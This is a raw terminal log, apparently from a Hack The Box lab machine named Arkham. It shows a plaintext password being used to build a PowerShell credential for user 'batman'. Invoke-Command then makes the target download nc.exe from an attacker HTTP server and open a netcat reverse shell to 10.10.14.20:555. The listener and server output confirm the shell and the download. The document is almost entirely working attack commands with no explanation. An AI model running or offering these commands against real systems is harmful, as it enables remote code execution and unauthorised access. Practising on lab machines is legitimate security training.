 PS C:\Users\alfred\Downloads\backups> $pass = ConvertTo-SecureString 'Zx^#QZX+T!123' -AsPlainText -Force
$pass = ConvertTo-SecureString 'Zx^#QZX+T!123' -AsPlainText -Force
PS C:\Users\alfred\Downloads\backups> $cred = New-Object System.Management.Automation.PSCredential("batman",$pass)
$cred = New-Object System.Management.Automation.PSCredential("batman",$pass)
PS C:\Users\alfred\Downloads\backups> Invoke-Command -Computer ARKHAM -ScriptBlock {IWR -Uri 10.10.14.20:8000/nc.exe -OutFile nc.exe} -Credential $cred
Invoke-Command -Computer ARKHAM -ScriptBlock {IWR -Uri 10.10.14.20:8000/nc.exe -OutFile nc.exe} -Credential $cred
PS C:\Users\alfred\Downloads\backups> Invoke-Command -Computer ARKHAM -ScriptBlock {cmd /c nc.exe 10.10.14.20 555 -e powershell.exe} -Credential $cred
Invoke-Command -Computer ARKHAM -ScriptBlock {cmd /c nc.exe 10.10.14.20 555 -e powershell.exe} -Credential $cred
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Arkham]
└─# nc -nlvp 555
listening on [any] 555 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.130] 49729
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Batman\Documents>
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Arkham]
└─# python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.130 - - [01/Oct/2021 21:43:38] "GET /nc.exe HTTP/1.1" 200 -